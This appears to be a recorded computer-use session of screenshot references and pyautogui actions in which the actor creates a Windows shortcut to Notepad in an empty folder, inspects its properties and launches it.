
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(393, 377)

# - Create a shortcut named notepad.exe targeting C:\Windows\System32\notepad.exe in the empty folder
pyautogui.rightClick(433, 325)

pyautogui.click(627, 431)
pyautogui.write('C:\\Windows\\System32\\notepad.exe')

pyautogui.click(650, 425)

pyautogui.click(649, 426)

# - Inspect the notepad.exe shortcut's properties, then launch it to open blank Notepad and close it
pyautogui.rightClick(133, 127)

pyautogui.click(222, 297)

pyautogui.moveTo(460, 239)

pyautogui.click(475, 221)

pyautogui.click(505, 465)

pyautogui.doubleClick(133, 127)
